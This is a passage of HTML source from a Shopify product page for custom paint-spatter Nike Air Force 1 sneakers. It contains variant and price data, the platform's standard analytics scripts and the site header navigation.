customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051838681","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 44","untranslatedTitle":"EU \/ - \/ 44"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051871449","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 44.5","untranslatedTitle":"EU \/ - \/ 44.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051904217","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 45.0","untranslatedTitle":"EU \/ - \/ 45.0"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051936985","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 46","untranslatedTitle":"EU \/ - \/ 46"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051969753","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 47.5","untranslatedTitle":"EU \/ - \/ 47.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925052002521","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 3","untranslatedTitle":"US \/ MEN'S \/ 3"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925052035289","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 3","untranslatedTitle":"UK \/ - \/ 3"}],"purchasingCompany":null},},"https://shecustomize.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60023603395","storefrontBaseUrl":"https:\/\/shecustomize.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":185.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Paint Spatter Nike Air Force Ones\",\"vendor\":\"happy customs\",\"id\":\"7713911537881\",\"untranslatedTitle\":\"Custom Paint Spatter Nike Air Force Ones\",\"url\":\"\/products\/custom-paint-spatter-nike-air-force-ones\",\"type\":\"Air Force 1\"},\"id\":\"42925049381081\",\"image\":{\"src\":\"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330\"},\"sku\":\"\",\"title\":\"US \/ MEN'S \/ 3.5\",\"untranslatedTitle\":\"US \/ MEN'S \/ 3.5\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7713911537881,"gid":"gid:\/\/shopify\/Product\/7713911537881","vendor":"happy customs","type":"Air Force 1","handle":"custom-paint-spatter-nike-air-force-ones","variants":[{"id":42925049381081,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 3.5","public_title":"US \/ MEN'S \/ 3.5","sku":""},{"id":42925049413849,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 4","public_title":"US \/ MEN'S \/ 4","sku":""},{"id":42925049446617,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 4.5","public_title":"US \/ MEN'S \/ 4.5","sku":""},{"id":42925049479385,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 5","public_title":"US \/ MEN'S \/ 5","sku":""},{"id":42925049512153,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 5.5","public_title":"US \/ MEN'S \/ 5.5","sku":""},{"id":42925049544921,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 6","public_title":"US \/ MEN'S \/ 6","sku":""},{"id":42925049577689,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 6.5","public_title":"US \/ MEN'S \/ 6.5","sku":""},{"id":42925049610457,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 7","public_title":"US \/ MEN'S \/ 7","sku":""},{"id":42925049643225,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 7.5","public_title":"US \/ MEN'S \/ 7.5","sku":""},{"id":42925049675993,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 8","public_title":"US \/ MEN'S \/ 8","sku":""},{"id":42925049708761,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 8.5","public_title":"US \/ MEN'S \/ 8.5","sku":""},{"id":42925049774297,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 9","public_title":"US \/ MEN'S \/ 9","sku":""},{"id":42925049807065,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 9.5","public_title":"US \/ MEN'S \/ 9.5","sku":""},{"id":42925049839833,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 10","public_title":"US \/ MEN'S \/ 10","sku":""},{"id":42925049872601,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 10.5","public_title":"US \/ MEN'S \/ 10.5","sku":""},{"id":42925049905369,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 11","public_title":"US \/ MEN'S \/ 11","sku":""},{"id":42925049938137,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 12","public_title":"US \/ MEN'S \/ 12","sku":""},{"id":42925049970905,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 13","public_title":"US \/ MEN'S \/ 13","sku":""},{"id":42925050003673,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 5","public_title":"US \/ WOMEN'S \/ 5","sku":""},{"id":42925050036441,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 5.5","public_title":"US \/ WOMEN'S \/ 5.5","sku":""},{"id":42925050069209,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 6","public_title":"US \/ WOMEN'S \/ 6","sku":""},{"id":42925050101977,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 6.5","public_title":"US \/ WOMEN'S \/ 6.5","sku":""},{"id":42925050134745,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 7","public_title":"US \/ WOMEN'S \/ 7","sku":""},{"id":42925050200281,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 7.5","public_title":"US \/ WOMEN'S \/ 7.5","sku":""},{"id":42925050233049,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 8","public_title":"US \/ WOMEN'S \/ 8","sku":""},{"id":42925050265817,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 8.5","public_title":"US \/ WOMEN'S \/ 8.5","sku":""},{"id":42925050298585,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 9","public_title":"US \/ WOMEN'S \/ 9","sku":""},{"id":42925050331353,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 9.5","public_title":"US \/ WOMEN'S \/ 9.5","sku":""},{"id":42925050396889,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 10","public_title":"US \/ WOMEN'S \/ 10","sku":""},{"id":42925050429657,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 10.5","public_title":"US \/ WOMEN'S \/ 10.5","sku":""},{"id":42925050462425,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 11","public_title":"US \/ WOMEN'S \/ 11","sku":""},{"id":42925050495193,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 12","public_title":"US \/ WOMEN'S \/ 12","sku":""},{"id":42925050527961,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 11.5","public_title":"US \/ WOMEN'S \/ 11.5","sku":""},{"id":42925050560729,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 12.5","public_title":"US \/ WOMEN'S \/ 12.5","sku":""},{"id":42925050593497,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 13.5","public_title":"US \/ WOMEN'S \/ 13.5","sku":""},{"id":42925050626265,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 4Y","public_title":"US \/ KID'S \/ 4Y","sku":""},{"id":42925050659033,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 4.5Y","public_title":"US \/ KID'S \/ 4.5Y","sku":""},{"id":42925050691801,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 5Y","public_title":"US \/ KID'S \/ 5Y","sku":""},{"id":42925050724569,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 5.5Y","public_title":"US \/ KID'S \/ 5.5Y","sku":""},{"id":42925050757337,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 6Y","public_title":"US \/ KID'S \/ 6Y","sku":""},{"id":42925050790105,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 6.5Y","public_title":"US \/ KID'S \/ 6.5Y","sku":""},{"id":42925050822873,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 7Y","public_title":"US \/ KID'S \/ 7Y","sku":""},{"id":42925050855641,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 3.5","public_title":"UK \/ - \/ 3.5","sku":""},{"id":42925050888409,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 4","public_title":"UK \/ - \/ 4","sku":""},{"id":42925050921177,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 4.5","public_title":"UK \/ - \/ 4.5","sku":""},{"id":42925050953945,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 5","public_title":"UK \/ - \/ 5","sku":""},{"id":42925050986713,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 5.5","public_title":"UK \/ - \/ 5.5","sku":""},{"id":42925051019481,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 6","public_title":"UK \/ - \/ 6","sku":""},{"id":42925051052249,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 6.5","public_title":"UK \/ - \/ 6.5","sku":""},{"id":42925051085017,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 7","public_title":"UK \/ - \/ 7","sku":""},{"id":42925051117785,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 7.5","public_title":"UK \/ - \/ 7.5","sku":""},{"id":42925051150553,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 8","public_title":"UK \/ - \/ 8","sku":""},{"id":42925051183321,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 8.5","public_title":"UK \/ - \/ 8.5","sku":""},{"id":42925051216089,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 9","public_title":"UK \/ - \/ 9","sku":""},{"id":42925051248857,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 9.5","public_title":"UK \/ - \/ 9.5","sku":""},{"id":42925051281625,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 10","public_title":"UK \/ - \/ 10","sku":""},{"id":42925051314393,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 11","public_title":"UK \/ - \/ 11","sku":""},{"id":42925051347161,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 12","public_title":"UK \/ - \/ 12","sku":""},{"id":42925051379929,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 35.5","public_title":"EU \/ - \/ 35.5","sku":""},{"id":42925051412697,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 36","public_title":"EU \/ - \/ 36","sku":""},{"id":42925051445465,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 36.5","public_title":"EU \/ - \/ 36.5","sku":""},{"id":42925051511001,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 37.5","public_title":"EU \/ - \/ 37.5","sku":""},{"id":42925051543769,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 38","public_title":"EU \/ - \/ 38","sku":""},{"id":42925051576537,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 38.5","public_title":"EU \/ - \/ 38.5","sku":""},{"id":42925051609305,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 39","public_title":"EU \/ - \/ 39","sku":""},{"id":42925051642073,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 40","public_title":"EU \/ - \/ 40","sku":""},{"id":42925051674841,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 40.5","public_title":"EU \/ - \/ 40.5","sku":""},{"id":42925051707609,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 41","public_title":"EU \/ - \/ 41","sku":""},{"id":42925051740377,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 42","public_title":"EU \/ - \/ 42","sku":""},{"id":42925051773145,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 42.5","public_title":"EU \/ - \/ 42.5","sku":""},{"id":42925051805913,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 43","public_title":"EU \/ - \/ 43","sku":""},{"id":42925051838681,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 44","public_title":"EU \/ - \/ 44","sku":""},{"id":42925051871449,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 44.5","public_title":"EU \/ - \/ 44.5","sku":""},{"id":42925051904217,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 45.0","public_title":"EU \/ - \/ 45.0","sku":""},{"id":42925051936985,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 46","public_title":"EU \/ - \/ 46","sku":""},{"id":42925051969753,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - EU \/ - \/ 47.5","public_title":"EU \/ - \/ 47.5","sku":""},{"id":42925052002521,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 3","public_title":"US \/ MEN'S \/ 3","sku":""},{"id":42925052035289,"price":18500,"name":"Custom Paint Spatter Nike Air Force Ones - UK \/ - \/ 3","public_title":"UK \/ - \/ 3","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7713911537881,"requestId":"612849db-3c74-427c-9e75-572b76123692-1769004193"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60023603395,
      theme_id: 138241179865,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60023603395,"isMerchantRequest":null,"themeId":138241179865,"themeCityHash":"7486120311738109729","contentLanguage":"en","currency":"USD","eventMetadataId":"03abbbad-79d0-4d1a-be2f-c8be55cabb15"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7713911537881,"requestId":"612849db-3c74-427c-9e75-572b76123692-1769004193","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42925049381081,"productId":7713911537881,"productGid":"gid:\/\/shopify\/Product\/7713911537881","name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 3.5","price":"185.00","sku":"","brand":"happy customs","variant":"US \/ MEN'S \/ 3.5","category":"Air Force 1","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42925049381081,"productId":7713911537881,"productGid":"gid:\/\/shopify\/Product\/7713911537881","name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 3.5","price":"185.00","sku":"","brand":"happy customs","variant":"US \/ MEN'S \/ 3.5","category":"Air Force 1","nonInteraction":true,"remote":false,"referer":"https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shecustomize.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shecustomize.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60023603395"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138241179865"
  data-theme-name="Symmetry"
  data-theme-version="7.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shecustomize.com/api/collect"
></script>
</head>

<body class="template-product
 cc-animate-enabled">

  <a class="skip-link visually-hidden" href="#content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17086658674905__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 150px;
  }
  .logo-area__middle--logo-image {
    max-width: 150px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
  }.section-header {
    position: -webkit-sticky;
    position: sticky;
  }</style>
<page-header data-section-id="sections--17086658674905__header" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-left pageheader--sticky">
    <div class="logo-area container container--no-max">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="mobile-nav-toggle" aria-label="Menu" aria-controls="main-nav"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-menu" aria-hidden="true" focusable="false" role="presentation"><path d="M3 12h18M3 6h18M3 18h18"/></svg></button>
          
            <a class="show-search-link" href="/search" aria-label="Search">
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
              <span class="show-search-link__text">Search</span>
            </a>
          
          
            <div id="proxy-nav" class="navigation navigation--left" role="navigation" aria-label="Primary">
              <div class="navigation__tier-1-container">
                <ul class="navigation__tier-1">
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>
                    </li>
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-text">
        <div class="logo-area__middle__inner">
          <div class="logo"><a class="logo__link" href="/" title="SHECUSTOMIZE"><span class="logotext">SHECUSTOMIZE</span></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        <div class="logo-area__right__inner">
          
            
              <a class="header-account-link" href="/account/login" aria-label="Account">
                <span class="header-account-link__text visually-hidden-mobile">Account</span>
                <span class="header-account-link__icon mobile-only"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142Z" fill="currentColor"/><path d="M3 18.25c0-2.486 4.542-4 9.028-4 4.486 0 8.972 1.514 8.972 4v3H3v-3Z" stroke="currentColor" stroke-width="1.5"/><circle stroke="currentColor" stroke-width="1.5" cx="12" cy="7" r="4.25"/></g></svg></span>
              </a>
            
          
          
            <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden-mobile">Search</span>
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
            </a>
          
          <a href="/cart" class="cart-link">
            <span class="cart-link__label visually-hidden-mobile">Cart</span>
            <span class="cart-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.5"><path d="M2 9.25h20l-4 12H6z"/><path stroke-linecap="square" d="M12 9V3"/></g></svg></span>
          </a>
        </div>
      </div>
